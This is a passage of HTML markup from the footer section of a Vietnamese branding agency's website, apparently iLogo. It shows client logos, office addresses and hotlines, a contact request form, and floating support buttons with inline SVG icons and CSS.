c-0.86-0.86-1.58-1.87-2.09-3.02c-0.5-1.15-0.79-2.38-0.79-3.67v-0.07c0-1.3,0.29-2.52,0.79-3.67c0.5-1.15,1.22-2.16,2.09-3.02   c0.86-0.86,1.94-1.51,3.24-2.02c1.22-0.5,2.59-0.72,4.1-0.72c0.94,0,1.73,0.07,2.52,0.22c0.72,0.14,1.44,0.29,2.09,0.58   c0.58,0.22,1.15,0.5,1.66,0.86s1.01,0.72,1.44,1.15l-2.74,2.95c-0.72-0.65-1.51-1.15-2.3-1.51c-0.79-0.36-1.66-0.58-2.66-0.58   c-0.86,0-1.58,0.14-2.3,0.43c-0.72,0.36-1.3,0.72-1.8,1.3c-0.5,0.5-0.86,1.08-1.15,1.8c-0.29,0.65-0.43,1.44-0.43,2.16v0.07   c0,0.79,0.14,1.51,0.43,2.23c0.29,0.72,0.65,1.3,1.15,1.8c0.5,0.58,1.08,0.94,1.8,1.3c0.65,0.29,1.44,0.43,2.3,0.43   c1.08,0,2.02-0.22,2.81-0.58s1.58-0.94,2.3-1.58l2.74,2.59c-0.5,0.5-1.01,0.94-1.51,1.37c-0.58,0.43-1.15,0.72-1.8,1.01   c-0.65,0.29-1.37,0.5-2.09,0.65C386.85,181.77,385.98,181.84,385.05,181.84L385.05,181.84z M411.26,174.28l-7.56-11.09h5.04   l4.68,7.34l4.75-7.34h4.9l-7.49,11.02v7.27h-4.32V174.28z M254.73,163.05h1.94v4.82l-2.59,5.98h2.59v3.53h-4.18l-1.73,4.1h-4.39   L254.73,163.05z"/>
								<path class="st3" d="M414.93,45.12h-0.07v1.58l0,0v-1.58H414.93L414.93,45.12z M414.86,51.6v-2.52l0,0v1.3v-1.3   c0.36,0,0.65-0.07,0.79-0.07c0.22-0.14,0.43-0.22,0.5-0.43c0.14-0.22,0.22-0.36,0.22-0.72c0-0.29-0.07-0.58-0.22-0.79   c-0.14-0.22-0.43-0.29-0.72-0.29c-0.14,0-0.29-0.07-0.58-0.07l0.07-1.58c0.86,0,1.51,0.07,1.87,0.22c0.5,0.14,0.86,0.5,1.15,0.94   c0.22,0.43,0.36,0.86,0.36,1.51c0,0.65-0.22,1.3-0.58,1.73c-0.43,0.43-1.08,0.72-1.87,0.86c0.36,0.29,0.72,0.5,1.01,0.86   c0.29,0.29,0.58,0.72,1.08,1.51l1.15,1.87h-2.3l-1.37-2.09C415.22,52.17,415,51.88,414.86,51.6L414.86,51.6L414.86,51.6   L414.86,51.6z M414.86,58.8v-1.01c3.96-0.22,7.27-3.6,7.27-7.7s-3.24-7.42-7.2-7.63l0,0h-0.07v-1.01h0.07   c4.61,0.22,8.28,3.96,8.21,8.64C423.14,54.76,419.46,58.58,414.86,58.8z M414.86,45.12h-0.22h-4.03l-0.07,9.5h1.94l0.07-4.03h0.29   c0.5,0,0.79,0.07,1.01,0.14c0.22,0.07,0.36,0.22,0.58,0.43c0.07,0.07,0.22,0.22,0.43,0.43v-2.52h-0.94h-1.37V46.7h1.44h0.86V45.12   L414.86,45.12z M414.86,41.44v1.01h-0.36c-4.32,0-7.78,3.38-7.78,7.63s3.38,7.7,7.7,7.7c0.14,0,0.29,0,0.43,0l0,0l0,0v1.01l0,0l0,0   c-0.14,0-0.29,0-0.43,0c-4.82,0-8.78-3.89-8.71-8.71c0-4.82,3.96-8.64,8.78-8.64l0,0H414.86z"/>
							</g>
							</svg>
					</p>	
				</div>
			</div>
		</li>
	</div>
</section>

<style type="text/css" media="screen">
	section#ceo li:last-of-type p:last-of-type{
		display: flex;
		align-items: center;
	}
	section#ceo p svg{
		width: 130px;
		margin-right: 10px;
	}
</style>
<section id="customer">
	<div class="container">
		 
 
 		<div class="showKhach" id="wapkhnoiveus" >
			<h3 class="wow fadeInUp">Khách hàng tiêu biểu</h3>
			<div class="meta wow fadeInUp"><p>Với hơn 9000+ khách hàng đã tin tưởng và sử dụng dịch vụ của iLogo</p>
</div>
			<div id="doitac" class="d-flex flex-wrap">
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0s">
							<div class="imgdoitac">
								<img width="107" height="54" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-satco.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh satco" decoding="async" title="Khách hàng Satco 1">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.1s">
							<div class="imgdoitac">
								<img width="95" height="36" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-jogarbola.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh jogarbola" decoding="async" title="Khách hàng Jogabola 2">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.2s">
							<div class="imgdoitac">
								<img width="117" height="30" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-daf.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh daf" decoding="async" title="Khách hàng DAF 3">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.3s">
							<div class="imgdoitac">
								<img width="134" height="67" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-newedna.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh newedna" decoding="async" title="Khách hàng New Edna 4">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.4s">
							<div class="imgdoitac">
								<img width="125" height="22" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-thome.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh thome" decoding="async" title="Khách hàng THOME 5">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.5s">
							<div class="imgdoitac">
								<img width="109" height="44" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-joily.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh joily" decoding="async" title="Khách hàng Joily Coffee 6">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.6s">
							<div class="imgdoitac">
								<img width="143" height="58" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-nasaco.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh nasaco" decoding="async" title="Khách hàng Nasaco 7">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.7s">
							<div class="imgdoitac">
								<img width="139" height="31" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-baophong.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh baophong" decoding="async" title="Khách hàng Bảo Phong 8">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.8s">
							<div class="imgdoitac">
								<img width="120" height="42" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-nanotech.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh nanotech" decoding="async" title="Khách hàng Nanotech 9">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="0.9s">
							<div class="imgdoitac">
								<img width="100" height="47" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-sapio.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh sapio" decoding="async" title="Khách hàng Sapio 10">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="1s">
							<div class="imgdoitac">
								<img width="120" height="33" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-mega.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh mega" decoding="async" title="Khách hàng Omega 11">							</div>
						</div> 						
											<div class="itemdoitac wow fadeInUp col-sm-2" data-wow-delay="1.1s">
							<div class="imgdoitac">
								<img width="110" height="39" src="https://ilogo.vn/wp-content/uploads/2021/10/kh-6minutes.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kh 6minutes" decoding="async" title="Khách hàng 6minutes 12">							</div>
						</div> 						
						
			</div>

		</div>	
		
 

	</div>
</section>

<section id="form">
	<div class="container">
		<li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
	</div>
</section>

<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
